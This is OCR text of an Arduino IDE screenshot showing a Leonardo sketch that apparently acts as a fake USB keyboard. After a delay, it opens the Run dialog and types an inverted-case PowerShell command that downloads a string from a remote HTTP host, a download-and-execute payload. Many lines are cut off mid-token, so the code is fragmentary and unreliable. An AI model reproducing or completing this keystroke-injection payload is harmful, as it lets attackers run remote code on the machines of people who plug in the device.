 sketch_nov24a | Arduino 1.6.4
文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
编码修正与重载
串口监视器 Ctrl+Shift+M
板: "Arduino Leonardo"
Port: "COM3 (Arduino Le..."
Serial ports
COM3 (Arduino Leonardo)
编程器: "AVRISP mkII"
烧录引导程序
sketch_nov24a §
void setup(){//初始
Keyboard.begin();
delay(5000);//延时
Keyboard.press(KE
delay(500);
Keyboard.press('r
Keyboard.release(
ET.wEBcLIENT).dOWNLOADsTRING('HTTP://8.8.8.8/
Keyboard.press(KE
Keyboard.release(KEY_CAPS_LOCK);
Keyboard.end();//结束键盘通讯